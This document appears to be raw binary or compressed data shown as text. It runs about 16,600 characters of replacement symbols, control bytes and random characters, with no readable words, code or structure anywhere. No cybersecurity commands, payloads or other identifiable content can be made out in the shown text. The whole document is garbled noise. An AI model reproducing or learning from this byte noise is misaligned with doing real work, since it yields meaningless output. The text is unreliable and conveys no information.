���F�#�)t�P˱���S�� ��~���tZ��]2�T�)^%%$��C��p��_�h�1�o�	wS�����V)��RLƤR~��࠺�9j8�'�;�����J���,�:�T �y�R�n�Jd���[��6mN��K��ٸkf˦�3ۉ:��W)�%�R��$�8V��l-�9Q�T',�M��Z�ujp��2Ls����vF�P�6��O�n-�PDT\���:�=�,�\Iz�#�p=��s�5\)US@���v�J��J�d'}���̬�	���lo%�t�)Ҫ��r�Q 	���G�1)�:2'&_IM�%J#�� ��d��җ��J
N�&I�:�tZ�>�m]�޺�6����sl�m�4�ir����<��G�Y��a%�M�)I�,$�|hU���ҕSYB�K��H/)�d��q
�<���
���␞� �
w_i�T[f��*��[ߝ�fm:���J�[���,���F��BD�	���ˑ����54in��KJ��VC ����*:�&L|���˪T�� �:�0j��Q�w;�x?؏֤Rw���8�j=��r
Z*�>�ɰ�|�@r�|���~��i��@�5VP�		�m�珫qI+ZO�F�ߞ,]��['pL�dY׵J�7�hTU*_)�9���)B	Ol�����.(���xci��NVr���t���q.Qn]��z��F~�&�!�r�LjtG��M�B;�<O?�]��C�o�4�����B��ʷ�5ͷ�?_b@�W�nX�S���z]O�dIzZ��"�9<N�>�
.)�>��'a���"S��\W����ɷ+nƁ��
�P�b16��KG��u�'**G�{��}a�B�̠��`j��1?�|u0�{k�k�ɽ/ʭ�zZ���H�Y��"ʓ�R�̡)����KBR������9=�
�fBg���4�Y��'�$��G0�4�������� �n}4�}��\����V�_A�.�B;� �Ӆ�ճ@�|�y�G_��5RW4č�o���L{H���NB�7U����[/>�D�#��r@9�{v֭v����i� 	B� �
�\t mu�t�[�괹W��{[��_�-Iq���i�����Ƭ�i�Z�uh�Ԥ�3�GH�w�	R��?�_cnU�bˇh�C�Z�]lT�u�W�<s&��QL��e�؃gC?��\� ����Llu�t�i��|6��om��M.�]�ˏm+Qh�(�Z��T��c%��������p�g���G�V��F�.'�
�A$�\{=n֫֩�F�-�4Zc"S���HrR!&{5G�6:��FI����j+��A�Tsu���g�n�YJȈ&t�-5uK�;�jr���D+�N�T�c��%�R���`�i'��ҫ��E)L����(����q2�H���_�&�|�eh3C�S��x/F|9L�8�y�J��!��v��U�!C�I�΀�]Zl�	2:�U�l>���8v����� ����8��K���.�έ�+���R���Qӂ䙒�]x+�P'����ߠ�,=Ot��hO>�x��&̦��� ���%9��r�Uj#5zlJ]t<�I�V�KkA%k�{�Ȟ�� -/5PV�r�����<K��5����cRw��qSoZݛ@�B�
͙1���&$��ɗ1-��(5��<IP?'O��{�FV�'V�� + �����JM�4�*˾���4��W��ZV�-ֶ��_z�RJ��]��j�;�+5˰!]�&��%�w��,j�T���u��N:
�sKI��@��_O�%kj�r�V�=+�R�V���Ū ��OJ�)�
�����im��}�I�0��1�UP)eMW&��1�D�����X�'��I�����M��[I��q��*)aĩ<a�@s�#��^�U5MV�ܺ�,jFXI �q#ק,C�x/�	d%�$�ĝ��?U�[��.E�[�L�cOe1-����I�uL�f�=|��FA�05a�x���`�����%*�@�sז����H�N���
H[d��PmZ����՘��&��K�.
�]D�ԅs%1�+�l�`cSP鸢� 8��_��8.r�y��ذg)�=�㈾��'o)ź��a�ok�3�u�<[�ٖ���[m0A9O$����m'�Vwn:덥Z�ZA�XV{�q}Ö`�rFn���e�N��k���r�]-��p����Jm?��9RԖ[h����Ly#�o�����ï�{YL+*�������k.O0��������'�4SaM���JY���S�-�� ��:��RG�l���O�n������Ф�#����	�8+�ЕT^n���9�/}?9�b�n��ݽp��V�Z�ꞛErM��%?*|������J|����Z�*[n'%���T�� =v���
��iA7eU�,%��9�Cy��u���T���kU!RР�wູ�#'
um��Ҭd��Θ)��ie4������',u k8h4ێ&��)L������+<m��j5�(�|��DB�`����4�o"8Z	�$�=�I�=�'-�:UQ�B���"dyi�/q���-��?\L��R�\ip+T���QS�7�SP��՜J�2�ѕ�{ ��ϑ�F-\Õ*K�4� �KfI	���F.u���,e=bu��Lj^�n=�{��Չ��
\���Ct)j�q^J��T8Gߩ�Dj���(j�j�A��.#�J��A *	0�鎍\2k�IM3?�	�cɸw^�jϵhS�W\����$-`��%I#ۂO�%�n�������S�̴�$�+39N��f����BҤ�ږc_�&'���b ޿S6��gN���&˖�U����*�e�'2��[Q�B'#��p,Apf�ڤ�E��I�Ox�ֵ(��y֪��?����w��t����e�xS�JU�f֮�7��Ab�˒��$GK�3-i>ǉQ�9¿�K�-L��j܅n9�:m��#�J�&QS�\�m8q�-��[���+��v�sWҪUB�5u� �2j$�XqN�8�u��T��Jt�T�W�@�؄�Rs�,���K��Li�A��]ڽ7�mnJ�1�޷L���Lb����Y=9�����Z3�|�n�4�Jq�j���e@:�zC�θ��
k!I�5���K��;i��[���)Wmz%^�C�o����m1	%N(�+*'	m�g�Yݛg����{&	Єr��G��JH.� �J����=��[�sU�M��T+@��ܳ��i��s���>�I#�ϓ����i)EVu>��"NQ�9��C��0@F���Yi��wUB%N�\��m��]mO��O��+ `�T=��띐ZZ�PH�*ߗ��qʚZPTf1�Z���9�p�Ԇ����8̖�������W�
�Xn��*� k��b�AmbS�� �I>��M�������%�Y���j��Q�I�l��!��/ڛ����?LD-K��)�}]�.UHm��$	7$���lcl%��e �6���k�l�"�~էʹ�͕v�������jl*����K�m+����秖�mO6��IP9�r�YR��0�bF`��CB5���!М��R$k�u�E�Y2��K�pת5H��rӪ�J�T_w�5gR��qY�T�H��dh3���Y+�$�
��cS�N�2��m%� ��˓3y��:�2_�,{
�u�ѣ6ک�Zy���$:�����l� ��uҟ��f�:�U�>�?\D��ZJ]KYfA?����刾�/m�Gd�hH����(�i�1\�0�W҄׽h
'{4�����G� ��Q���t��᫝1t�,@�0A�.����o��Z�ȩ�,$6��Q�)�:�wH���`��V\OGb�J�OR��q��ч������*<DN���0]�����u��r��
��G��-���&�ϼ�?�U�+?���A�" �2>�{��CR��KI$���s�����<�Lb�q����(v��A_/�>��yF�>ҏ���[:��M�Yi.������9�sY{��JV�E֡��R��tębz7�
�_�h���z��D�S�t�*� �KR��H��'�c�F�S*x����Zu��P���N��k�v��*�K�:�i��v��o�5�X�-j�F����j/�(r!?oD�BEE�d���yp=��{2q����n�-
c"��$���M��:�*x��J�)m H�k�]#����y6&�lm���po;��i�S��b�&DK��%&D*E*q�Z
� �c��*~
�R)�ź]iT�8ڤk� ���s:b2;T�V��$���BV��@�sF�f>Xc�!����^�om\]�bն��z�����#PYDm�"�l��$2=�Nꤐ��90�];4c�H�R|EƖ$h
T��A��
4��nR*�B[CZ�N��1wp/���^7�}.�WH���aR��u:;i���meL)х�C�$չ�\ ECAr�S�I���6�S��۝�
�<��7RJ�� r09b/���ھb�l�;���$���d����B��=���=�w8՗�Wf�Vжi�TRj�A�}p���!���cI��\o��_A���J�B��͐b>cE������έ��()NU߿c�u�^�u)K�O �̧}���1pp����F�	�`�*��>��Jf�h6���v�
jB��JH�Oq�KKϗ\3)k����aҵ��Km�) @�10ήOf��FAi�(��RTZh+ߑ���gS�+B@9�1��#f*Y$�H�0|Q,[�)�5�J���� M0��U�*!I���u1d��r��5�G適������D}�9��C=��Z��r�(顺�]@T@��ӅiAB�R�x����1����d�+p��&G�/E�]#��i��q�N�'��CŹ�շU�Ul�B���eh���W*L<�im�/�	M:��xJ���]H���kl��$j��	����Ƶ񕯺��P���o�����^��M�*�E�oQT�R��CMӐ�ŧ�D$}s+Z�TI�Y#J��p��de(u���,!$f���}y��B�ɑ�� \X�;�T�(����V�D�_��I�"�>��I(t�r��E]J���y=��pf��-��-r�r�m��s���b�ʊ'/�3���#h_��B�T�%�ťQ�m�)����Y*XyJR)ѡ�LU����s��8.4�
�}NwIR%z����'LaM2H"Dn ����ϯ����R�҈�kJ#&�X�N5im4T�sc8��l)!�RPpOΉTZ=�
�'B�ǋ�Cb9�B���f1���1��k�IY��.�p��E�@�Vb"59�+R!�Zv9Y�*\e��8�KxT��9�ͮ�IZj[�u��#�]�9��vh)γ�3 ��
�]���ѕ"֯�n�C��E�S_��a��+��U
�(/e@���:��U;P����@ʢ�2���A�;�����ߗ���"�l]�-��V�R-�!�b;���F�G�L�M�m���C�	(�
#B�-��je)B�$��P4 �g�}1��\J�6��8�V[��^�}�+q��mQ��Э�ˎLa"J��ERICm���x���n��e��<P��o:�y}��J�w��`��q=ťVݥ�i1���^�.+�W��<�A��>�bOQ�z�� @U͞������Q���i�r�7�I OX��qM�m�^�vU�	�W��15�w+	�?���"V
�~ 5oR�tH!"H?�	2dh9�Un+n�-�]��x��ձ��n6b�r˳$VU�yAi��~)��u�.�9�ƬG� 2�iHZ
 	
ɬ�'RB��Ʊ#I��3GH�	���h�, �v_�;~�i���(�>ͱ"��f���~�Y*[t���Zl U���2�X�m-!�%I��N�\�0z��ajF��1�rn��Ԗ)f�t�a�
;�@u�G֬�~��x�̊��C�!.$��+Hפdv��Z-��W72�H9#*��u�m�������g��n�L-ɗl�5��ޫ��ve���c�>;�ڵp5m������\�;�$�~|�����/zP��S3�h���h���
��+����ݍ��*>���z2�m�RK���#�~>A�KkN)OV���z�N��ҿ�S�?���*��NZm'� Q�4�'��q*>zF/��~	>��ui;�tv�v���E�U�'��ᖕ*R�������v1h�x)ڇ��i�iN��+L�����-���6�֨Nee�J� j	�S�Oc~	[<�.J�-���J�T{2ޤZBK��a��SK)+�HG,���Ǹ^���i���Z�y� s$��'�q]���+�i�ּxxR��B��%��Ӄg��B�ܐӔ� T�7��zT[�6��阖���Ƌ���:R��D�������F�r�Z��Zin�O�f� ���4��#��m� �;�Ӹ�_kw�t���R+WF�]Th(�4�锟�j@��^C��X�ؙ>*jo6��Ν
P>��&��}l�_P��U/��sɟ�-��c�s�.[F����wE�U���M�f)Ou�1�w+�#IH!/��ϟq�� eXj��L�����H���Rq֩�0��Y���(i&b5\��0��� �O�7�ߪEѝV���4�J0���Y�xpy��)��`��?r;k�	���ê�L��ϫft��+��0�=U2KjJ��L� uC���|'��w�~^����i����s�:~p�6�_wͨ�5�pn�F҃_M�)��i�i���z�e�%/,$��F){6�SSSڀ���Iq�N���߄e& $��N0�����JZi4	񭶔�d��
+2B��Ƒ�f�k��;�&�GiwFu}�pi�F��$�Ae�bFJ�S	����gI_�b��Ah��^��8�b�r��,��H:���%q��1�u��3a�֭�q�a�J�BRe�y�`-�\P�A�'�#T�v�ە~¥B2� �u3ȓ�qr�xI�s)�Z��ZU���&��z���q�e��޾�?>�*D�+Hx4�\IC} ��F��~���d�P�R{Ŵ� �}�;25w�R�!
A�K���l_�� Ė���u�"�Z�j�yƗ!�?&�X�x�	)Y� ?����֪J���@	GT���w�F9f�����T��շ~9�/eymk����Rmڂ*���-�>�dPy"sc��ڻ�|g:E��sG!
L�+O�%�R�n���T�'�l:U���N��Rd����Z�C+J��w������6�t昒���PT�IV�����~�q���h�\1�G|8��K���JҜ�'�����M3�(�k�D��#X�|��F�m�_:J�:N�]7�&��"����F��gfeJ��S����JR����z����6�v���!H �b$1�c[����.U���2u�s�x�{M�5:��ΐ��b]J��|:f��m��/6��y`����r��m��ţP�n	��"	��qX�� ��ן��T[[go~�m���;[M}M��k�SZ�Ri�wc4Qp)����[R�!eG25��>r��T�uiq�)$%KHFQ'*D�A"AJgyRG�~�]�bm�FM�I�zS,ͻ����	&D)[�}�OR%>IQ����;�
S}�U�$Mm��jW�S��(�.K.��G`lH!����Si@?��I��� �Qۢ��ۺ������.;H����ܩ0۔�͕�Zc�J�T�� Ʊ��+�ke�U����t���Uh�lfΐ� ��r8�.
ݝFr��r$��I��}:mENt��8�j驼�K=�
��1�G�Q�%a	A��@&����RT7
*�\�,��pZ�l
/��,�ڣU�ʖ'K��K�IOu���yw��'���SU��$$w�93d�/o2u��,��,W;xo��]��֓wV����N��ULX�5!4ĩ�/HJ;g'�;��R��u1�{"˩)� �$O�#����iN�(�'��� k�-\6e*ި�Oä\�"�2�E�8Lf&)IS���� �Ğ��o�������-I˝��xN�0�I�\wE�f:��x��7@�m�]�|\�ݑ�-礻9�� Xۮ����TR��H$�Ƨp]�����	iadBG��y���i�JdH�H�x5�/��������t�(-�sѢ�T��K�HW��}5��ZCr���f?H8�����>gLc��r�ޫ�e����׽�3�i����ĺ������T�Џ�o���%Z��8��w:�Y�B�)���R� �δ�?\lv�¶�ض0�MH �)q�N��
�厃�3~ۯtэ��N�lu)�'Z�� �7�B�G9BT��4	JJ�c����J��@�*{�A|e�w��yդ���܀ ������l�@���P����=�3ks/�R�� �G�,lF�����4I�͉�ܗ-1�Ȣ\��R�|֢p��[����rp8�9	*�� 5gج�*�C֤�
�R�2�!*ZdA�#\U����bG��p��ʯ�����i�n�$*t�A�����i����KL�(K`v �h��Dׇv�:��ֹ?Y3��xip��FD������(М�5!�A[�zJt(�j*?�^
��g�YX�}�i5�[��cAӔ�~��IWrK�ۉs�'1��GX�ɉoQUT-u��a����?�(e��9ƹ��U>W
d�O t�e[8b̺�񔹕 %��u ��a\�!�ʚ����iO��%$��?��}���U�BRg�0b�w�*���3bR����� ���:��:�㔦a��q䓢�-�JT�3y�?H�W�W���R�$4�I�S��{���k��v�q1��PTp����V Vq�t�o�[MEE����
�j2�a.����k���
T�@i�O��q4�u��'���h��撬*jqP���������K.���XxƟ��I;���UY\���`D��!@<(�+S)��jH�-��k����P
'#��ߩ{���L�������b�j�er���Gr��$� k]�_��w����v�[��i���ռ>��ƹj���r�W���T�s�"��6�!IYVC	\qU֞�iERљh�-"L�jN�'�֣q}T�*Jjj;����3F���O�K�ó&�R��˸(�UH�Tb�K���h���A��8��^u��Gwz���OOv�QmΦ&	;O!�6� ������2�$f1��4bG?�|M�������t�\P�V)�MJ�"�
Df�t$��Iv
��y�ppF��u�8�֦�]A�jy����jq�'(@�GC�����^��UTw�sޫ�2mŨ1M�\�JD�b��C���H��XY��CiNV0��]�6mҏ�|eZ@:��N�c��I��L�\��	��6$�z�鋕��c�ܻ�U�%�]��rL������JU����>G�.�-�J�2�B|D��:��\����J$r	ӧ��I~���~��&�ܹ�N- �:��IIR��yҝό*��
&� ��NX� 4�<�&���.�0R$�>�jF3��i�:ǫ������.;�e�d�%��P�%�ԅ�u(�{�񫛂�Vk�EM}J��� �T��F�.�}|�Y�+ow���/� NRcq���aC��@��U�j��Lޢ#̨Ti�K�;�"#��g��$|�W�-T�L�8�"K�X�['��:ۯ�7S���
L�s��y�����"�V��ͻ:4�ِ���]K��R������d�t��*
!F4��	�]p[�J֓%S�3�c!��)3ގ��r�N�$t�JҮ^}��lkk*..[�������^��mI1�]�;��(�DǮzx�����zV��52V�NQ	P�EO�	� ���8z�X�)T{����i��� ��ј�L��9�vj��˂��f�L�i�iӭ�e\1#ūAKa��d���K�#�{�H#L5,9{��n�P�i.���OV����$r�����U�O\6s+�6n�;�C�˒���v��1��"k1�:�~d�S����c��}S7N�l�8�se]�UC��Ј禸e~��Җ�Ay D���/�9�ݚ���܊��3k�[5�l�3��7M�M�J_Fcj�撧ŐO����TgpxS�YJQ����{��|�x�g>��R��2�c��=9`m[�[j�h���L�":��"0�1� �W!\� �騴�4[�j��i*$���k��	&:m�vk��ó��ͼK���Eb� �<�zK�u�)��70��"G4�7�x�>5_ݨ��ہ	�@�$DN�s"$H��#7R�N�����6�_s/��:��>�e\�b���>�kQR�[tvJ �n߾�T��&��S�9R��3jO!0=�K�Tj�������U�a���J�"��[Vݐ]R~�*ZfH-$��*QR��<��4�����Y�'>{�눋��"u>|�m,��Sh��+j��ب�pΧ&�����T�
 x��;}]Ku$��s�R� lwH� ��N�,wl[6��n����ڋv��C�
à��j�?��J��2\���u�TKr垰Uө&@r`	ؤ�������of�M�X�Pq0T��UO\���X1�M��_P��B�)�2=6(���ڋ�n\��������8�)��\B(4�VE8��2 �|���K�ڭ��T�U����c6���~�\2kUFdE�Q�3��m�2���	�=H)i ��C���AH�oT5T��(����N��2������Bv��)J@I�-����d�Pu�*2[s���i�c�JT
�����e4�K�5�6򐯩�*�k����Ϡ �Dy�XqKz�%_D�?��fj*2�+� �\p�9q���-Q7���S%��R :z⻭��M���3�����iuj&4&N�� �!�6M�ͯv���.��K��#p���E�H�T�J-d7� �(���`�b��(~�T�}��b)T<J^`tb"y�M���n\i_Z��ۂ��S���D|�0Ҿ�]6��v����.�l��T�R}�D���X6OpN;��
���jWE{�$!���TR?*�	�#��TS��mtiR�Gu%�N� �R�ƀ�D���Y+�L\1W�U� �i
H.۰�uT$�T�t'�S�)#̐p�n�v��Sۮ��!5���H����]��zVn�F�����%�2��KY�%###9����Q�(k��W�ڵi����U��s�\�n������B3I�*QF�����B�ڲ/��^:}q���(sU
<VyE�(���� �ٰG�����hf���(S�N��'2b���[kY��TU�C/-HiK�ZJtX?�3��HT��i��:�)
q�}�\���T@�?A+��R��B�JH��L��۞��l-��f�ο8�o_L�.��%ާ�:�O�6����������U�m&)5	R�s<֝Im��Jg���}��"����	�[^�$;i�,���z��R��'2\�(f���}q�[m[�RY��U6M=�#��"3a��	P@�>?�5<L�u[ ����<I��1��*��J�
^�x�ާ7��-��e��t����݌셕DT�<�� �qe�Op��Yn�
Sk]6e�L�z㒇2��I� w,V�^��?īѨ��A�
\�[��ݔ��V�� �[�L����V�r���T����7BV@Q=�>`F�|�9�d%
qţ�AH�}L��'��gG����Rt�3����
+	���c2c)���Ǳ  ����
0��ibs�#�i��Fn���)�S�EG�A��)�G�����S�����O}sd:�
������ 犕���tY�Uյݠ,�!N
�#��B�UHr�L�t-�� e9O��6u� O�.���R� �f5��EWN�Nu ���{���I�X��x��Ý�U6��&��Ҥ�w}˅p@ (�=`m����Ȥp2��8�P���`顝t��z�ح���&�B�O�M��ߓ�N�&3k��a�}�LS�⡐R�|h�YCR�VIC`�Cp	D���EE���GA��U��S�KGE�Gv�i��Re;��.K,��2��,6�G�ӷ`uT���Z�C�`��!�ߎE9Wr���������(��n���8��驜�2B����e]|���+����
$9Vی(){��>� NX� �$�A��n��)�
�������+��6�rFŝ$=Y�FiXT�e5��/���е
v��"G-!��]�R��3��D�I���b���ԭ�j���f����n	���:�̸�q��AJՅ �����4���*�e˕deP�=&7�i�~�(JJ����`4��[���ƱS�F��u�fi�0�ȜB����Hh(!�8ρ�Kכ������ZJR ���8�lb����JVڎ�Ac�(� �ۋd}`^Ԉ����P�8�-�]��3(!��m�!���8�<k_{P��je�S!O��$K@N�B>Z��-U� RF�s����Ón����v�~ƴ�(��(���<��C*W��uG��J�O�Um��Q@�aO6�.n�F�� :`��T�6�N�zb�l�V��)�m��Z�7RC�W�\��*]�mRy%�w�v�ȓ�Z�R�V�ā���U0�N�d$Ē���r1�L�l�A�TL�yu�\z�Yn�ܺų�65�Nr��P���Q��~`
�-�Z�,��=�4:�[��b�-�j[Y*A>��J���T��uih�G�ä��m����K�ە���.甩8)�"CM��-��=��Rm������\t���ב;i�-y�)=����UGcܻ)U�mrMf�pŔ^�j��[�PT
x�	 }�� ��Ѵ�j]����sL���8Oy:�U�\w�P~eFށK�Rٌ��#�P\Nq���J{���^�X��P��*SNӶ��*����b���
g)Y�JH}c�F`c�ޘ<�������ꡊtgv����[�#���ԕ� v'C.&�(�jQJ�r�a!a0���)�Y�������aW��2�J�:�(I��v/�m�T�*OAzD�ߘ�.	+,�� ��8�[����ҷP���h�2���O��u���T�:..׸��B�)��8'���u.S�JV:�
ZG���B�r��AMQ%�O����B�4AY�g;�zX���^�>�R��g���M��� ����J��ۙ=�h���:N��]��])|8�I�~n�t�hՕK�Z5v$����CRXk�"����4��wt��Θ��UP]��e�iiR���W��y��+�R�[�d�B�P���[h���"5�X-R���-�R���622�J;��:��_����� Gp~��ٚ�[�?��Y�Bt�1҇���(e�+~�P�?$$�ϯ�%�~<��#T+Ʊ�ғU=���X䯨�T����zL�-��9Ono ��qDGL��E��Z�6�W��L����&z�����kuJM�:�V��!���R���f;�6��{x ���S�������C��N\�H��׉����"�}�J[(��!A��NX?��Vf��j�iUζ̄�+uW�Ƒڹ�G��TU!
Qo(RI��-%-&��������G|��l���z@�a�U�QMMl��6�R��ï
r˙F�N�q[����Zv�]1�}��[��P������o��ޥ�k�IK���̋%eh^P)�ъdж��U�Sq�/4��� �Z��	H�N���K��Vm.�2뺬�9Jҝ8�cls�U;k�g�*R*����1�Ԥ�rl��MeJ3e>��)JR��y8֝��Ĉ�*j��E]*9B�㖄�v��n���a,��j�R�R$�*�J��$�hF�\s"t�BD6����K$���[l�v�eR�C�&R
c,��?��aiWu�MO>X5�z��dJ�ۮ�	�1yԩJ	R�`+�r�:9un���?���cYR�稌�[��R��L��� Y�/�M��1T�h��x^J�gaK�n�����InE&H���q9�@o� g#CX�2�x��L�J��u������%$��8`f��d]Ye;�@:��y���?���\����K�ٵ��c�ug�-�ʁR]Zu�y!5�Z)���B2���A ������ ]�U���r)��LEBP�HY)y�
���#i�E3k��PQR&@H@ �g0\j$A|k���ݣ�p�4��E����1*�	(jZ\`(�z<QQRpK��|�%��v�`|T����:O9��ƾ�'�ԧ���*~ � �*=`z#���o��Wۂ��R �2�zQdHm��I⤑ď��d���#�NU��
G��|$�q��LEb���P�j�Y$xJ�N��cPu�guga��T)�\�[���1K�@����[�	Gԡ��z�g�*����iq���n���Z���r3i;	3��X�8V����;���IKCX�BI����z��"o��#����םqc*p���9����=�qApM٫��ֲrJ��6m�H�� e�.!��d���ym�|aݽTq��Lu�Ӓ ���rZ�9�~�������K�zN������n��M2��������þ��6��k]��Q��Z���_��V��ɀTykl�`������-�����[�gF�)�	�A�4�A�1|�yO�R=��"U y}���:Ϲ���ݽ-!l�g������#I�N�uʌ�T��Ar:�C�)Ɗ��Rt��6������U1�T���xU)&		"A:�F؅Bi�`���:�<yr=���1y��������ޫ��d_��""dJ�N=i����ڃ��- �v�k\x���h�My�>�$����&}�$���f[~��ROׯ<ʹ��Ń[[$�;Hc��upr*L������R
B��2q�$^�A��Q�'8y�ω	�f@*F����B�A�}��)������I��˨�s.��éV��[uD�B\@�ëm>�{e@���=��`����"����
Z���%���F��#� ̃8��޸��.�e@�_���r�4��":�%o6�u���j���#Z�u��v������Ѳ�e+͜�H��v���-�wI����؀*�ꐶa�jwxe��p���ś&dG�y-t�[m��hE��p�Y�Z�7 ��^`{��r�7�y��%J߅�T`�:@��$��٫���)T���R��ܧf*�TnC<�3 (�
T9��t�o}�Jr�h	���:k�L�2�Zp�������ޚ��J��R��@q�kr'@\v�t�C}z��{����gY�n���(�������<��\|��H�c��g�zE�N���P�(5�~�#������e��R��8Z����[��ݨ&�i	��vS)[���R ��7^�5F��q�%Hh&G=�[��0�ɤU���
�h��./���&K1�r	��}]�7�4o��s��R����N�������Ӹ�.TBP�$�T����J	N����k���C�i���;�:�)�C�����dS ���:N#i����miH�G9���2��t�tu��� /) ��?}A��[�јW�{�7���z���HTQ�!��a�۫u.	�~4��P|��#咔��Jq���t��m`��T;����o����zy��\)�	ȸ����Y��-�bHl"m�s�mԸ����
�� �v{�Oz�5�d�3ONW ���=6���U5:�ǁ���'B7 y��ro�C�Lqj����� ����Me,{C�5������\}罞�eI	hIͦ܏?���|:}}��Sv��R���[
� ���x���NQ��':�1�vۓl�ӗ�)B��!�[��}b{�U�l5���ⶩJ��94׻l�ѫh~���{��v��)!D${��:\&W5M[r����m��)Ncr$v�҃Q�վ��n>�\e;�,���%< ^P9�@�R�Sw�O�!jPX:���}�T���{AKAA1��(Dym��]���T��ۺ[�*�+7D��K0]��<�I���)a|Z���~�8��R�4�/5\�-&����AJsf�ՠ�F2W*�5����
1�-'PLr��XBi�%�9)����)�
tv���5�o�ϴ�%~�&7�N[ct�y�D�H� }F]��R��٨R�U��\�L�t��AOviO�%-�>��y�>T%�#�V�'��j=��zI���v�����tJu۷�Z�ڏ>B�5S�;T�IWu
�&Ue)�m?���n��7�]�a '�'~bd|F&��-�����Ҫ�t(&<�N���, �7���r,}��-�LZc�QW�Kn���J�[��')RRNI:��q�Af�����H��q���݊�WR�IJ������>����Q����[�Y�5���m��L��<�,�	*���G�l:�
YC�
�+���:내�*@�7O,^�L�X�zKpY�Q-�Tf:$8�Ł�)D������j��XZm���B�$�I���`y`e�ТrOO������څ:�eħT]uD�J�
 d�8S�s���Qu+.  ����`��@;�,fN�ǧV"TC�h�$)ԥh	^�#���v��Q���i����y0P0��ݨ�:��c�/��O+�QiO#��*�RKhsu��G/'�;}�}pS+����4R�&6�����������`nq�;wn@�\6}%���e�Le�uQ�۳YC�}�KH	Q�"1�u��O�QJ�Br�M��X��x�2U��㼯M���6�+^|��^��*�&?�S'4^[m�/�c�x:�U�����iA�sbJ����������g�G����n�ߔ��[ѽ��*}(W�G�U��M�찤~a)x�$���E�ji!�p�e@�9č>��%%^\�I�}:fW��~���7a�_TVB�-�U��۪?�Q7V�;r*����3����Ax�@�T��xb������SV��Aq�zy�ЦnHU3�"�F����N�C ?0�8����H�U��S1�T�Rm��Ν**�-I-8�JeA����ثZ���+�U�y���)L�sA)H�'m���CS:V��������yN)��;�����nk��F|ǂ����ƪL.��:W�V� 2��������v���S.�FE�YA*�A�=|��m}(J*Z`{��3��4n"�U�Ð�#�Mm�IU1�)a'���o�:C�~4��|!qU�SfU:Օ@8��(Iy��B���"I!Pco�!6Jv�"l]���&Y}��5���)o+څ��'ۉ9 黁��[���IJ�qi�V��bfH�a�t���2�@�rZ{��Uk��u\W�[�ӊj���y�"+��֎�5�7���9Ǒ�Ţ��-�xn#�� �>$�zz��f�n]�@��N��&T*sĮ����.�9r矾u����_z��$�=8
$N�o���vwJ��m�)�T�ʅKr�3Sy?Z����p� ��{�cV��[����qE�2�D�V����,^�����Z��R!���w�Lh�&N7B�n�����wV�SQ�IDz[���:�NeBT盧N���$3�>5��$�r-W`Ų�PV������	X�7���B�L��1���*�	�;���I�(VPv�'y�������n�Z��L�'B�<������G����:�-���l���؏
R�%��H�{�
zF�t�[C�Iʗ�#�%����l�a�%����Ws�Is�Sz�8���� ��q���X(�/	p�=��N�Ǝ����4���Y�qN�.�i�KY��B���]��S�:Z�^0e���f5�T��l~a�,�'�R����u�uc-�U�j\�B�R����Fb5��#���%w����UL�Pt�NT�������f������n���\�7sX�����"z�	���\}d{]q�)�H��G��O����(�Qb�a]�FG�%�.r��W U��娧IB��$8��|COزC,5.=]��͎���K!!!$q[C���cϝ!����r��*:�`���p�˖��n䗔<
B�v ��7���ĸ8�%�cKR,T��R���NU�v����^.��L�\hr-���m��Yl�t�S�adx��)���]�nJ�J�N��fRW�zyNL���/���?$������m]jK̈́e�=ܺ~a�ȐqN4��
��tt��5i2�u� ���a瀯M�vمqڷJk�̽.	��wi�B���<�������g�ik���[j-Ҵ)P�:���z��#�U�ƒ�+H}��RH 	�����-���5�O��	�Z�rQJ�RBR�:�T
���}#5� �h��WE#�z����*�=��%M9T�tI��}���0����Jв��#=�%��y����S��� f$sԞ[��Zve�ԕ�Rdx�O��
�W��}Jէ3*u-�?:���f6}�&��gG.'���<{v�#!���zR|S�O��SO�b*W�d��L|qn6�vmK�-3pv�r��庤S�����Hz��!���p����8c�կ� qg?KRz?)�u��.��7N�+)�[H��NUo�����������mǪ=���vιY��VtK�Ee`�=�Ŗ�k��D�-<;{i��EU�S\Zn���>T� �}���3����,U&�g�z���wEj�L����猅���-���u�5ڦ���
��9�C���hm����p�g2u_\l�S�$fiD�L�Z�X�\�R�~6�>�8����&����Z���% ����� ��uvh[)�q�M6ߖ:���"F�NVw6�5R"�[ob2�rIJFU�dd��H��%�V��eH<�@1�\dK-�D���>��)��/��i6��uP�\ZR�QW"�ʸ��䑥�:���:��e��>Q���s�Kl��&a�% �۞9|�o�����P��B�Gi�+ˎ��	�ӤH�H-��)Y`y���j��BT��̙*@���^;KKM��T��IP&L����ى��4�#���Kj;�P[.�̜q)��s۶����YEO�蒨���Q;�1�r�I�`�F���)<� �:5��WiȔ
=kpjVe}:,����/��d�Ck@H��v:��r�Vͩ����n���"�,R�Eq����fX�Bc�1�t����:�i�+��]�9��$R�̈Q�R3�%KPtq_|�m:P0�c��0�ۇC:k��8W��)��%q���ӯ���M�R���syv������d�r\�N�Ne����J����'����_\i��צ��F�ۭJ�^l[�"Pr);�#\�)�Κ���%�(%q;�#8;9blfm��n�Ջgm���bs��ѯ֝n�Y�V)
m2��iy����QR\y%	RJq���8���CY�U��{2�J������� �3��"�J�]�,Q6��[�ZC��Y$�e#q�~� �F����-��4�ԗ6z֐?*�R�ɸ^�^HTj�N2M�t�-���9	ʈֺ��ev�E���a��
Na�. ����3�'j�J��ӡt�� ��Ă��3opۍn�n��v�T�-U.N.�D��R ��q��d8
�$���ֺ�!��^�SJ��PI�u#��- m�o1�&ԅ:��B5�'�1�\�1V�79�eRkI�2"�3-=�h# ��g��5�d7J�1��S���$��#�ci�9� m {���'�ܺ�E��݈IL��G�Mr*���>�z�m$��s�'Xʵ)�Ԩ�o�+���LF�g�����hm8L֨s�ڨ�9Pb�����'*oݑ���?������JNQ���<Q>�yc�H��l碌M����t�Y�ŋ��#�*�O�8��Js%
